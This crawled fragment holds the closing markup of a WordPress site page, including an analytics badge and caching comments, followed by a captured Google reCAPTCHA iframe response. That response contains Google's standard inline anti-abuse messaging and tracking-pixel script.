<div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://www.epelbyte.com.ar/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1488 objects (952 KB) from Redis using PhpRedis (v6.2.0).
-->
<!-- WP Fastest Cache file was created in 0.058 seconds, on 22/12/2025 @ 09:11 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4ajSAdNERlOCvxqUQA5cBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769623456182');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>